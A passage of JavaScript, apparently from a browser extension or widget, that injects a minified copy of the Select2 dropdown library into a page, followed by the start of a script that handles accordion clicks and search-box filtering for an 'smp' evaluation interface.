d=g.option(c);d.attr(\"data-select2-tag\",!0),g._removeOldTags(),g.addOptions([d])}f(c)}function f(a){g.trigger(\"select\",{data:a})}var g=this;c.term=c.term||\"\";var h=this.tokenizer(c,this.options,e);h.term!==c.term&&(this.$search.length&&(this.$search.val(h.term),this.$search.focus()),c.term=h.term),b.call(this,c,d)},b.prototype.tokenizer=function(b,c,d,e){for(var f=d.get(\"tokenSeparators\")||[],g=c.term,h=0,i=this.createTag||function(a){return{id:a.term,text:a.term}};h<g.length;){var j=g[h];if(-1!==a.inArray(j,f)){var k=g.substr(0,h),l=a.extend({},c,{term:k}),m=i(l);null!=m?(e(m),g=g.substr(h+1)||\"\",h=0):h++}else h++}return{term:g}},b}),b.define(\"select2/data/minimumInputLength\",[],function(){function a(a,b,c){this.minimumInputLength=c.get(\"minimumInputLength\"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){if(b.term=b.term||\"\",b.term.length<this.minimumInputLength)return void this.trigger(\"results:message\",{message:\"inputTooShort\",args:{minimum:this.minimumInputLength,input:b.term,params:b}});a.call(this,b,c)},a}),b.define(\"select2/data/maximumInputLength\",[],function(){function a(a,b,c){this.maximumInputLength=c.get(\"maximumInputLength\"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){if(b.term=b.term||\"\",this.maximumInputLength>0&&b.term.length>this.maximumInputLength)return void this.trigger(\"results:message\",{message:\"inputTooLong\",args:{maximum:this.maximumInputLength,input:b.term,params:b}});a.call(this,b,c)},a}),b.define(\"select2/data/maximumSelectionLength\",[],function(){function a(a,b,c){this.maximumSelectionLength=c.get(\"maximumSelectionLength\"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){var d=this;this.current(function(e){var f=null!=e?e.length:0;if(d.maximumSelectionLength>0&&f>=d.maximumSelectionLength)return void d.trigger(\"results:message\",{message:\"maximumSelected\",args:{maximum:d.maximumSelectionLength}});a.call(d,b,c)})},a}),b.define(\"select2/dropdown\",[\"jquery\",\"./utils\"],function(a,b){function c(a,b){this.$element=a,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a(\'<span class=\"select2-dropdown\"><span class=\"select2-results\"></span></span>\');return b.attr(\"dir\",this.options.get(\"dir\")),this.$dropdown=b,b},c.prototype.bind=function(){},c.prototype.position=function(a,b){},c.prototype.destroy=function(){this.$dropdown.remove()},c}),b.define(\"select2/dropdown/search\",[\"jquery\",\"../utils\"],function(a,b){function c(){}return c.prototype.render=function(b){var c=b.call(this),d=a(\'<span class=\"select2-search select2-search--dropdown\"><input class=\"select2-search__field\" type=\"search\" tabindex=\"-1\" autocomplete=\"off\" autocorrect=\"off\" autocapitalize=\"none\" spellcheck=\"false\" role=\"textbox\" /></span>\');return this.$searchContainer=d,this.$search=d.find(\"input\"),c.prepend(d),c},c.prototype.bind=function(b,c,d){var e=this;b.call(this,c,d),this.$search.on(\"keydown\",function(a){e.trigger(\"keypress\",a),e._keyUpPrevented=a.isDefaultPrevented()}),this.$search.on(\"input\",function(b){a(this).off(\"keyup\")}),this.$search.on(\"keyup input\",function(a){e.handleSearch(a)}),c.on(\"open\",function(){e.$search.attr(\"tabindex\",0),e.$search.focus(),window.setTimeout(function(){e.$search.focus()},0)}),c.on(\"close\",function(){e.$search.attr(\"tabindex\",-1),e.$search.val(\"\"),e.$search.blur()}),c.on(\"focus\",function(){c.isOpen()||e.$search.focus()}),c.on(\"results:all\",function(a){if(null==a.query.term||\"\"===a.query.term){e.showSearch(a)?e.$searchContainer.removeClass(\"select2-search--hide\"):e.$searchContainer.addClass(\"select2-search--hide\")}})},c.prototype.handleSearch=function(a){if(!this._keyUpPrevented){var b=this.$search.val();this.trigger(\"query\",{term:b})}this._keyUpPrevented=!1},c.prototype.showSearch=function(a,b){return!0},c}),b.define(\"select2/dropdown/hidePlaceholder\",[],function(){function a(a,b,c,d){this.placeholder=this.normalizePlaceholder(c.get(\"placeholder\")),a.call(this,b,c,d)}return a.prototype.append=function(a,b){b.results=this.removePlaceholder(b.results),a.call(this,b)},a.prototype.normalizePlaceholder=function(a,b){return\"string\"==typeof b&&(b={id:\"\",text:b}),b},a.prototype.removePlaceholder=function(a,b){for(var c=b.slice(0),d=b.length-1;d>=0;d--){var e=b[d];this.placeholder.id===e.id&&c.splice(d,1)}return c},a}),b.define(\"select2/dropdown/infiniteScroll\",[\"jquery\"],function(a){function b(a,b,c,d){this.lastParams={},a.call(this,b,c,d),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return b.prototype.append=function(a,b){this.$loadingMore.remove(),this.loading=!1,a.call(this,b),this.showLoadingMore(b)&&this.$results.append(this.$loadingMore)},b.prototype.bind=function(b,c,d){var e=this;b.call(this,c,d),c.on(\"query\",function(a){e.lastParams=a,e.loading=!0}),c.on(\"query:append\",function(a){e.lastParams=a,e.loading=!0}),this.$results.on(\"scroll\",function(){var b=a.contains(document.documentElement,e.$loadingMore[0]);if(!e.loading&&b){e.$results.offset().top+e.$results.outerHeight(!1)+50>=e.$loadingMore.offset().top+e.$loadingMore.outerHeight(!1)&&e.loadMore()}})},b.prototype.loadMore=function(){this.loading=!0;var b=a.extend({},{page:1},this.lastParams);b.page++,this.trigger(\"query:append\",b)},b.prototype.showLoadingMore=function(a,b){return b.pagination&&b.pagination.more},b.prototype.createLoadingMore=function(){var b=a(\'<li class=\"select2-results__option select2-results__option--load-more\"role=\"treeitem\" aria-disabled=\"true\"></li>\'),c=this.options.get(\"translations\").get(\"loadingMore\");return b.html(c(this.lastParams)),b},b}),b.define(\"select2/dropdown/attachBody\",[\"jquery\",\"../utils\"],function(a,b){function c(b,c,d){this.$dropdownParent=d.get(\"dropdownParent\")||a(document.body),b.call(this,c,d)}return c.prototype.bind=function(a,b,c){var d=this,e=!1;a.call(this,b,c),b.on(\"open\",function(){d._showDropdown(),d._attachPositioningHandler(b),e||(e=!0,b.on(\"results:all\",function(){d._positionDropdown(),d._resizeDropdown()}),b.on(\"results:append\",function(){d._positionDropdown(),d._resizeDropdown()}))}),b.on(\"close\",function(){d._hideDropdown(),d._detachPositioningHandler(b)}),this.$dropdownContainer.on(\"mousedown\",function(a){a.stopPropagation()})},c.prototype.destroy=function(a){a.call(this),this.$dropdownContainer.remove()},c.prototype.position=function(a,b,c){b.attr(\"class\",c.attr(\"class\")),b.removeClass(\"select2\"),b.addClass(\"select2-container--open\"),b.css({position:\"absolute\",top:-999999}),this.$container=c},c.prototype.render=function(b){var c=a(\"<span></span>\"),d=b.call(this);return c.append(d),this.$dropdownContainer=c,c},c.prototype._hideDropdown=function(a){this.$dropdownContainer.detach()},c.prototype._attachPositioningHandler=function(c,d){var e=this,f=\"scroll.select2.\"+d.id,g=\"resize.select2.\"+d.id,h=\"orientationchange.select2.\"+d.id,i=this.$container.parents().filter(b.hasScroll);i.each(function(){b.StoreData(this,\"select2-scroll-position\",{x:a(this).scrollLeft(),y:a(this).scrollTop()})}),i.on(f,function(c){var d=b.GetData(this,\"select2-scroll-position\");a(this).scrollTop(d.y)}),a(window).on(f+\" \"+g+\" \"+h,function(a){e._positionDropdown(),e._resizeDropdown()})},c.prototype._detachPositioningHandler=function(c,d){var e=\"scroll.select2.\"+d.id,f=\"resize.select2.\"+d.id,g=\"orientationchange.select2.\"+d.id;this.$container.parents().filter(b.hasScroll).off(e),a(window).off(e+\" \"+f+\" \"+g)},c.prototype._positionDropdown=function(){var b=a(window),c=this.$dropdown.hasClass(\"select2-dropdown--above\"),d=this.$dropdown.hasClass(\"select2-dropdown--below\"),e=null,f=this.$container.offset();f.bottom=f.top+this.$container.outerHeight(!1);var g={height:this.$container.outerHeight(!1)};g.top=f.top,g.bottom=f.top+g.height;var h={height:this.$dropdown.outerHeight(!1)},i={top:b.scrollTop(),bottom:b.scrollTop()+b.height()},j=i.top<f.top-h.height,k=i.bottom>f.bottom+h.height,l={left:f.left,top:g.bottom},m=this.$dropdownParent;\"static\"===m.css(\"position\")&&(m=m.offsetParent());var n=m.offset();l.top-=n.top,l.left-=n.left,c||d||(e=\"below\"),k||!j||c?!j&&k&&c&&(e=\"below\"):e=\"above\",(\"above\"==e||c&&\"below\"!==e)&&(l.top=g.top-n.top-h.height),null!=e&&(this.$dropdown.removeClass(\"select2-dropdown--below select2-dropdown--above\").addClass(\"select2-dropdown--\"+e),this.$container.removeClass(\"select2-container--below select2-container--above\").addClass(\"select2-container--\"+e)),this.$dropdownContainer.css(l)},c.prototype._resizeDropdown=function(){var a={width:this.$container.outerWidth(!1)+\"px\"};this.options.get(\"dropdownAutoWidth\")&&(a.minWidth=a.width,a.position=\"relative\",a.width=\"auto\"),this.$dropdown.css(a)},c.prototype._showDropdown=function(a){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},c}),b.define(\"select2/dropdown/minimumResultsForSearch\",[],function(){function a(b){for(var c=0,d=0;d<b.length;d++){var e=b[d];e.children?c+=a(e.children):c++}return c}function b(a,b,c,d){this.minimumResultsForSearch=c.get(\"minimumResultsForSearch\"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),a.call(this,b,c,d)}return b.prototype.showSearch=function(b,c){return!(a(c.data.results)<this.minimumResultsForSearch)&&b.call(this,c)},b}),b.define(\"select2/dropdown/selectOnClose\",[\"../utils\"],function(a){function b(){}return b.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on(\"close\",function(a){d._handleSelectOnClose(a)})},b.prototype._handleSelectOnClose=function(b,c){if(c&&null!=c.originalSelect2Event){var d=c.originalSelect2Event;if(\"select\"===d._type||\"unselect\"===d._type)return}var e=this.getHighlightedResults();if(!(e.length<1)){var f=a.GetData(e[0],\"data\");null!=f.element&&f.element.selected||null==f.element&&f.selected||this.trigger(\"select\",{data:f})}},b}),b.define(\"select2/dropdown/closeOnSelect\",[],function(){function a(){}return a.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on(\"select\",function(a){d._selectTriggered(a)}),b.on(\"unselect\",function(a){d._selectTriggered(a)})},a.prototype._selectTriggered=function(a,b){var c=b.originalEvent;c&&(c.ctrlKey||c.metaKey)||this.trigger(\"close\",{originalEvent:c,originalSelect2Event:b})},a}),b.define(\"select2/i18n/en\",[],function(){return{errorLoading:function(){return\"The results could not be loaded.\"},inputTooLong:function(a){var b=a.input.length-a.maximum,c=\"Please delete \"+b+\" character\";return 1!=b&&(c+=\"s\"),c},inputTooShort:function(a){return\"Please enter \"+(a.minimum-a.input.length)+\" or more characters\"},loadingMore:function(){return\"Loading more results…\"},maximumSelected:function(a){var b=\"You can only select \"+a.maximum+\" item\";return 1!=a.maximum&&(b+=\"s\"),b},noResults:function(){return\"No results found\"},searching:function(){return\"Searching…\"},removeAllItems:function(){return\"Remove all items\"}}}),b.define(\"select2/defaults\",[\"jquery\",\"require\",\"./results\",\"./selection/single\",\"./selection/multiple\",\"./selection/placeholder\",\"./selection/allowClear\",\"./selection/search\",\"./selection/eventRelay\",\"./utils\",\"./translation\",\"./diacritics\",\"./data/select\",\"./data/array\",\"./data/ajax\",\"./data/tags\",\"./data/tokenizer\",\"./data/minimumInputLength\",\"./data/maximumInputLength\",\"./data/maximumSelectionLength\",\"./dropdown\",\"./dropdown/search\",\"./dropdown/hidePlaceholder\",\"./dropdown/infiniteScroll\",\"./dropdown/attachBody\",\"./dropdown/minimumResultsForSearch\",\"./dropdown/selectOnClose\",\"./dropdown/closeOnSelect\",\"./i18n/en\"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C){function D(){this.reset()}return D.prototype.apply=function(l){if(l=a.extend(!0,{},this.defaults,l),null==l.dataAdapter){if(null!=l.ajax?l.dataAdapter=o:null!=l.data?l.dataAdapter=n:l.dataAdapter=m,l.minimumInputLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,r)),l.maximumInputLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,s)),l.maximumSelectionLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,t)),l.tags&&(l.dataAdapter=j.Decorate(l.dataAdapter,p)),null==l.tokenSeparators&&null==l.tokenizer||(l.dataAdapter=j.Decorate(l.dataAdapter,q)),null!=l.query){var C=b(l.amdBase+\"compat/query\");l.dataAdapter=j.Decorate(l.dataAdapter,C)}if(null!=l.initSelection){var D=b(l.amdBase+\"compat/initSelection\");l.dataAdapter=j.Decorate(l.dataAdapter,D)}}if(null==l.resultsAdapter&&(l.resultsAdapter=c,null!=l.ajax&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,x)),null!=l.placeholder&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,w)),l.selectOnClose&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,A))),null==l.dropdownAdapter){if(l.multiple)l.dropdownAdapter=u;else{var E=j.Decorate(u,v);l.dropdownAdapter=E}if(0!==l.minimumResultsForSearch&&(l.dropdownAdapter=j.Decorate(l.dropdownAdapter,z)),l.closeOnSelect&&(l.dropdownAdapter=j.Decorate(l.dropdownAdapter,B)),null!=l.dropdownCssClass||null!=l.dropdownCss||null!=l.adaptDropdownCssClass){var F=b(l.amdBase+\"compat/dropdownCss\");l.dropdownAdapter=j.Decorate(l.dropdownAdapter,F)}l.dropdownAdapter=j.Decorate(l.dropdownAdapter,y)}if(null==l.selectionAdapter){if(l.multiple?l.selectionAdapter=e:l.selectionAdapter=d,null!=l.placeholder&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,f)),l.allowClear&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,g)),l.multiple&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,h)),null!=l.containerCssClass||null!=l.containerCss||null!=l.adaptContainerCssClass){var G=b(l.amdBase+\"compat/containerCss\");l.selectionAdapter=j.Decorate(l.selectionAdapter,G)}l.selectionAdapter=j.Decorate(l.selectionAdapter,i)}if(\"string\"==typeof l.language)if(l.language.indexOf(\"-\")>0){var H=l.language.split(\"-\"),I=H[0];l.language=[l.language,I]}else l.language=[l.language];if(a.isArray(l.language)){var J=new k;l.language.push(\"en\");for(var K=l.language,L=0;L<K.length;L++){var M=K[L],N={};try{N=k.loadPath(M)}catch(a){try{M=this.defaults.amdLanguageBase+M,N=k.loadPath(M)}catch(a){l.debug&&window.console&&console.warn&&console.warn(\'Select2: The language file for \"\'+M+\'\" could not be automatically loaded. A fallback will be used instead.\');continue}}J.extend(N)}l.translations=J}else{var O=k.loadPath(this.defaults.amdLanguageBase+\"en\"),P=new k(l.language);P.extend(O),l.translations=P}return l},D.prototype.reset=function(){function b(a){function b(a){return l[a]||a}return a.replace(/[^\\u0000-\\u007E]/g,b)}function c(d,e){if(\"\"===a.trim(d.term))return e;if(e.children&&e.children.length>0){for(var f=a.extend(!0,{},e),g=e.children.length-1;g>=0;g--){null==c(d,e.children[g])&&f.children.splice(g,1)}return f.children.length>0?f:c(d,f)}var h=b(e.text).toUpperCase(),i=b(d.term).toUpperCase();return h.indexOf(i)>-1?e:null}this.defaults={amdBase:\"./\",amdLanguageBase:\"./i18n/\",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:j.escapeMarkup,language:C,matcher:c,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(a){return a},templateResult:function(a){return a.text},templateSelection:function(a){return a.text},theme:\"default\",width:\"resolve\"}},D.prototype.set=function(b,c){var d=a.camelCase(b),e={};e[d]=c;var f=j._convertData(e);a.extend(!0,this.defaults,f)},new D}),b.define(\"select2/options\",[\"require\",\"jquery\",\"./defaults\",\"./utils\"],function(a,b,c,d){function e(b,e){if(this.options=b,null!=e&&this.fromElement(e),this.options=c.apply(this.options),e&&e.is(\"input\")){var f=a(this.get(\"amdBase\")+\"compat/inputData\");this.options.dataAdapter=d.Decorate(this.options.dataAdapter,f)}}return e.prototype.fromElement=function(a){function c(a,b){return b.toUpperCase()}var e=[\"select2\"];null==this.options.multiple&&(this.options.multiple=a.prop(\"multiple\")),null==this.options.disabled&&(this.options.disabled=a.prop(\"disabled\")),null==this.options.language&&(a.prop(\"lang\")?this.options.language=a.prop(\"lang\").toLowerCase():a.closest(\"[lang]\").prop(\"lang\")&&(this.options.language=a.closest(\"[lang]\").prop(\"lang\"))),null==this.options.dir&&(a.prop(\"dir\")?this.options.dir=a.prop(\"dir\"):a.closest(\"[dir]\").prop(\"dir\")?this.options.dir=a.closest(\"[dir]\").prop(\"dir\"):this.options.dir=\"ltr\"),a.prop(\"disabled\",this.options.disabled),a.prop(\"multiple\",this.options.multiple),d.GetData(a[0],\"select2Tags\")&&(this.options.debug&&window.console&&console.warn&&console.warn(\'Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags=\"true\"` attributes and will be removed in future versions of Select2.\'),d.StoreData(a[0],\"data\",d.GetData(a[0],\"select2Tags\")),d.StoreData(a[0],\"tags\",!0)),d.GetData(a[0],\"ajaxUrl\")&&(this.options.debug&&window.console&&console.warn&&console.warn(\"Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2.\"),a.attr(\"ajax--url\",d.GetData(a[0],\"ajaxUrl\")),d.StoreData(a[0],\"ajax-Url\",d.GetData(a[0],\"ajaxUrl\")));for(var f={},g=0;g<a[0].attributes.length;g++){var h=a[0].attributes[g].name,i=\"data-\";if(h.substr(0,i.length)==i){var j=h.substring(i.length),k=d.GetData(a[0],j);f[j.replace(/-([a-z])/g,c)]=k}}b.fn.jquery&&\"1.\"==b.fn.jquery.substr(0,2)&&a[0].dataset&&(f=b.extend(!0,{},a[0].dataset,f));var l=b.extend(!0,{},d.GetData(a[0]),f);l=d._convertData(l);for(var m in l)b.inArray(m,e)>-1||(b.isPlainObject(this.options[m])?b.extend(this.options[m],l[m]):this.options[m]=l[m]);return this},e.prototype.get=function(a){return this.options[a]},e.prototype.set=function(a,b){this.options[a]=b},e}),b.define(\"select2/core\",[\"jquery\",\"./options\",\"./utils\",\"./keys\"],function(a,b,c,d){var e=function(a,d){null!=c.GetData(a[0],\"select2\")&&c.GetData(a[0],\"select2\").destroy(),this.$element=a,this.id=this._generateId(a),d=d||{},this.options=new b(d,a),e.__super__.constructor.call(this);var f=a.attr(\"tabindex\")||0;c.StoreData(a[0],\"old-tabindex\",f),a.attr(\"tabindex\",\"-1\");var g=this.options.get(\"dataAdapter\");this.dataAdapter=new g(a,this.options);var h=this.render();this._placeContainer(h);var i=this.options.get(\"selectionAdapter\");this.selection=new i(a,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,h);var j=this.options.get(\"dropdownAdapter\");this.dropdown=new j(a,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,h);var k=this.options.get(\"resultsAdapter\");this.results=new k(a,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var l=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(a){l.trigger(\"selection:update\",{data:a})}),a.addClass(\"select2-hidden-accessible\"),a.attr(\"aria-hidden\",\"true\"),this._syncAttributes(),c.StoreData(a[0],\"select2\",this),a.data(\"select2\",this)};return c.Extend(e,c.Observable),e.prototype._generateId=function(a){var b=\"\";return b=null!=a.attr(\"id\")?a.attr(\"id\"):null!=a.attr(\"name\")?a.attr(\"name\")+\"-\"+c.generateChars(2):c.generateChars(4),b=b.replace(/(:|\\.|\\[|\\]|,)/g,\"\"),b=\"select2-\"+b},e.prototype._placeContainer=function(a){a.insertAfter(this.$element);var b=this._resolveWidth(this.$element,this.options.get(\"width\"));null!=b&&a.css(\"width\",b)},e.prototype._resolveWidth=function(a,b){var c=/^width:(([-+]?([0-9]*\\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if(\"resolve\"==b){var d=this._resolveWidth(a,\"style\");return null!=d?d:this._resolveWidth(a,\"element\")}if(\"element\"==b){var e=a.outerWidth(!1);return e<=0?\"auto\":e+\"px\"}if(\"style\"==b){var f=a.attr(\"style\");if(\"string\"!=typeof f)return null;for(var g=f.split(\";\"),h=0,i=g.length;h<i;h+=1){var j=g[h].replace(/\\s/g,\"\"),k=j.match(c);if(null!==k&&k.length>=1)return k[1]}return null}return b},e.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},e.prototype._registerDomEvents=function(){var b=this;this.$element.on(\"change.select2\",function(){b.dataAdapter.current(function(a){b.trigger(\"selection:update\",{data:a})})}),this.$element.on(\"focus.select2\",function(a){b.trigger(\"focus\",a)}),this._syncA=c.bind(this._syncAttributes,this),this._syncS=c.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent(\"onpropertychange\",this._syncA);var d=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=d?(this._observer=new d(function(c){a.each(c,b._syncA),a.each(c,b._syncS)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener(\"DOMAttrModified\",b._syncA,!1),this.$element[0].addEventListener(\"DOMNodeInserted\",b._syncS,!1),this.$element[0].addEventListener(\"DOMNodeRemoved\",b._syncS,!1))},e.prototype._registerDataEvents=function(){var a=this;this.dataAdapter.on(\"*\",function(b,c){a.trigger(b,c)})},e.prototype._registerSelectionEvents=function(){var b=this,c=[\"toggle\",\"focus\"];this.selection.on(\"toggle\",function(){b.toggleDropdown()}),this.selection.on(\"focus\",function(a){b.focus(a)}),this.selection.on(\"*\",function(d,e){-1===a.inArray(d,c)&&b.trigger(d,e)})},e.prototype._registerDropdownEvents=function(){var a=this;this.dropdown.on(\"*\",function(b,c){a.trigger(b,c)})},e.prototype._registerResultsEvents=function(){var a=this;this.results.on(\"*\",function(b,c){a.trigger(b,c)})},e.prototype._registerEvents=function(){var a=this;this.on(\"open\",function(){a.$container.addClass(\"select2-container--open\")}),this.on(\"close\",function(){a.$container.removeClass(\"select2-container--open\")}),this.on(\"enable\",function(){a.$container.removeClass(\"select2-container--disabled\")}),this.on(\"disable\",function(){a.$container.addClass(\"select2-container--disabled\")}),this.on(\"blur\",function(){a.$container.removeClass(\"select2-container--focus\")}),this.on(\"query\",function(b){a.isOpen()||a.trigger(\"open\",{}),this.dataAdapter.query(b,function(c){a.trigger(\"results:all\",{data:c,query:b})})}),this.on(\"query:append\",function(b){this.dataAdapter.query(b,function(c){a.trigger(\"results:append\",{data:c,query:b})})}),this.on(\"keypress\",function(b){var c=b.which;a.isOpen()?c===d.ESC||c===d.TAB||c===d.UP&&b.altKey?(a.close(),b.preventDefault()):c===d.ENTER?(a.trigger(\"results:select\",{}),b.preventDefault()):c===d.SPACE&&b.ctrlKey?(a.trigger(\"results:toggle\",{}),b.preventDefault()):c===d.UP?(a.trigger(\"results:previous\",{}),b.preventDefault()):c===d.DOWN&&(a.trigger(\"results:next\",{}),b.preventDefault()):(c===d.ENTER||c===d.SPACE||c===d.DOWN&&b.altKey)&&(a.open(),b.preventDefault())})},e.prototype._syncAttributes=function(){this.options.set(\"disabled\",this.$element.prop(\"disabled\")),this.options.get(\"disabled\")?(this.isOpen()&&this.close(),this.trigger(\"disable\",{})):this.trigger(\"enable\",{})},e.prototype._syncSubtree=function(a,b){var c=!1,d=this;if(!a||!a.target||\"OPTION\"===a.target.nodeName||\"OPTGROUP\"===a.target.nodeName){if(b)if(b.addedNodes&&b.addedNodes.length>0)for(var e=0;e<b.addedNodes.length;e++){var f=b.addedNodes[e];f.selected&&(c=!0)}else b.removedNodes&&b.removedNodes.length>0&&(c=!0);else c=!0;c&&this.dataAdapter.current(function(a){d.trigger(\"selection:update\",{data:a})})}},e.prototype.trigger=function(a,b){var c=e.__super__.trigger,d={open:\"opening\",close:\"closing\",select:\"selecting\",unselect:\"unselecting\",clear:\"clearing\"};if(void 0===b&&(b={}),a in d){var f=d[a],g={prevented:!1,name:a,args:b};if(c.call(this,f,g),g.prevented)return void(b.prevented=!0)}c.call(this,a,b)},e.prototype.toggleDropdown=function(){this.options.get(\"disabled\")||(this.isOpen()?this.close():this.open())},e.prototype.open=function(){this.isOpen()||this.trigger(\"query\",{})},e.prototype.close=function(){this.isOpen()&&this.trigger(\"close\",{})},e.prototype.isOpen=function(){return this.$container.hasClass(\"select2-container--open\")},e.prototype.hasFocus=function(){return this.$container.hasClass(\"select2-container--focus\")},e.prototype.focus=function(a){this.hasFocus()||(this.$container.addClass(\"select2-container--focus\"),this.trigger(\"focus\",{}))},e.prototype.enable=function(a){this.options.get(\"debug\")&&window.console&&console.warn&&console.warn(\'Select2: The `select2(\"enable\")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop(\"disabled\") instead.\'),null!=a&&0!==a.length||(a=[!0]);var b=!a[0];this.$element.prop(\"disabled\",b)},e.prototype.data=function(){this.options.get(\"debug\")&&arguments.length>0&&window.console&&console.warn&&console.warn(\'Select2: Data can no longer be set using `select2(\"data\")`. You should consider setting the value instead using `$element.val()`.\');var a=[];return this.dataAdapter.current(function(b){a=b}),a},e.prototype.val=function(b){if(this.options.get(\"debug\")&&window.console&&console.warn&&console.warn(\'Select2: The `select2(\"val\")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.\'),null==b||0===b.length)return this.$element.val();var c=b[0];a.isArray(c)&&(c=a.map(c,function(a){return a.toString()})),this.$element.val(c).trigger(\"change\")},e.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent(\"onpropertychange\",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener(\"DOMAttrModified\",this._syncA,!1),this.$element[0].removeEventListener(\"DOMNodeInserted\",this._syncS,!1),this.$element[0].removeEventListener(\"DOMNodeRemoved\",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(\".select2\"),this.$element.attr(\"tabindex\",c.GetData(this.$element[0],\"old-tabindex\")),this.$element.removeClass(\"select2-hidden-accessible\"),this.$element.attr(\"aria-hidden\",\"false\"),c.RemoveData(this.$element[0]),this.$element.removeData(\"select2\"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},e.prototype.render=function(){var b=a(\'<span class=\"select2 select2-container\"><span class=\"selection\"></span><span class=\"dropdown-wrapper\" aria-hidden=\"true\"></span></span>\');return b.attr(\"dir\",this.options.get(\"dir\")),this.$container=b,this.$container.addClass(\"select2-container--\"+this.options.get(\"theme\")),c.StoreData(b[0],\"element\",this.$element),b},e}),b.define(\"jquery-mousewheel\",[\"jquery\"],function(a){return a}),b.define(\"jquery.select2\",[\"jquery\",\"jquery-mousewheel\",\"./select2/core\",\"./select2/defaults\",\"./select2/utils\"],function(a,b,c,d,e){if(null==a.fn.select2){var f=[\"open\",\"close\",\"destroy\"];a.fn.select2=function(b){if(\"object\"==typeof(b=b||{}))return this.each(function(){var d=a.extend(!0,{},b);new c(a(this),d)}),this;if(\"string\"==typeof b){var d,g=Array.prototype.slice.call(arguments,1);return this.each(function(){var a=e.GetData(this,\"select2\");null==a&&window.console&&console.error&&console.error(\"The select2(\'\"+b+\"\') method was called on an element that is not using Select2.\"),d=a[b].apply(a,g)}),a.inArray(b,f)>-1?this:d}throw new Error(\"Invalid arguments for Select2: \"+b)}}return null==a.fn.select2.defaults&&(a.fn.select2.defaults=d),c}),{define:b.define,require:b.require}}(),c=b.require(\"jquery.select2\");return a.fn.select2.amd=b,c});})(jQuery_SMP);\n';
document.head.appendChild(smp_js_2);
var smp_js_3 = document.createElement('script');
smp_js_3.setAttribute( 'id', 'smp_js_3');
smp_js_3.setAttribute( 'type', 'text/javascript');
smp_js_3.textContent = '//jQuery_SMP(function(){\n	jQuery_SMP(\'body\').on(\'click\', \'.smp_evaluationsmartpoint.smp_mobile:not(.smp_minimize) .smp_am_accordion_title\', function(){\n		var $this = jQuery_SMP(this),\n			$parent = $this.parent(\'.smp_am_accordion\'),\n			$content = $parent.find(\'.smp_am_accordion_body\');\n		if(!!$parent){\n			$parent.toggleClass(\'show\');\n		}\n		//console.log(\'CLICKON1\');\n		return false;\n	});\n//mobile end\n\n	jQuery_SMP(\'body\').on(\'keyup\', \'.smp_evaluationsmartpoint .smp_automark_search_input\', function(){\n		var $this = jQuery_SMP(this),\n			value = $this.val(),\n			$container		= $this.closest(\'.smp_am_container\'),	\n			$contentWrapper = $container.find(\'.smp_am_content_list\'),\n			$contents = $contentWrapper.find(\'[data-name]\');\n\n		if($container.hasClass(\'smp_am_container_mobile\')){\n			$contentWrapper = $this.closest(\'.smp_am_accordion\'),\n			$contents = $contentWrapper.find(\'[data-name]\');\n		}\n\n		if(value != \'\'){\n			if(!$this.hasClass(\'startSearch\')){\n				smp_mark_load($contentWrapper.find(\'li.smp_automark_label_hide\'));\n				$this.addClass(\'startSearch\');\n			}\n			$contents.addClass(\'smp_not_found_in_search_field\').removeClass(\'smp_found_in_search_field\');\n\n			$contents.filter(function(index){\n				var $elem = jQuery_SMP(this);\n				var name = $elem.data(\'name\');\n				var reg =  new RegExp(value.replace(/[-[\\]{}()*+?.,\\\\^$|#\\s]/g, \'\\\\$&\'),\'i\');\n				if(name.toString().match(reg)){return true;}\n			}).removeClass(\'smp_not_found_in_search_field\').addClass(\'smp_found_in_search_field\');\n		}else{\n			$contents.removeClass(\'smp_not_found_in_search_field\').removeClass(\'smp_found_in_search_field\');\n		}\n	});\n	